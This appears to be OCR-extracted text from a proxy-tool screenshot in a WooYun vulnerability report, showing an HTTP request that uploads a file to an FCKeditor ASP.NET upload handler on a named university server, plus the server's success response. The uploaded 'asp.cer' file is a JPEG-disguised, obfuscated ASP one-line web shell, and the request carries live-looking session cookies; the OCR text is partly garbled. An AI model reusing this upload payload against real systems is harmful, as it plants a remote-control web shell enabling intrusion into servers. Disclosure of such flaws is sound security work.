 Raw Params Headers Hex
POST /FCKeditor/editor/filemanager/upload/aspx/upload.aspx?Type=File
HTTP/1.1
Host: dept03.buaa.edu.cn
Content-Length: 2065
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Origin: null
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7TYgaoWa3BAkYaJr
DNT: 1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: ASP.NET_SessionId=aevslmapbgiegj45oyq32y55; ValidateNum=3mjb;
WebPlugValidateCode=4814
------WebKitFormBoundary7TYgaoWa3BAkYaJr
Content-Disposition: form-data; name="NewFile"; filename="asp.cer"
Content-Type: image/jpeg
JFIF H H a <%eval""&("e"&"v"&"a"&"l"&"("&"r"&"e"&"q"&"u"&
"e"&"s"&"t"&"("&"0"&"-"&"2"&"-"&"5"&")"&")")%>
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 117
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Sat, 13 Jun 2015 15:15:13 GMT
<script
type="text/javascript">window.parent.OnUploadCompleted(0,'/upload/fckedi
tor/asp.cer','asp.cer','') ;</script>
ÿØÿà JFIF H H ÿþ aâ ®<%eval""&("e"&"v"&"a"&"l"&"("&"r"&"e"&"q"&"u"&"e"&"s"&"t"&"("&"0"&"-"&"2"&"-"&"5"&")"&")
www.wooyun.org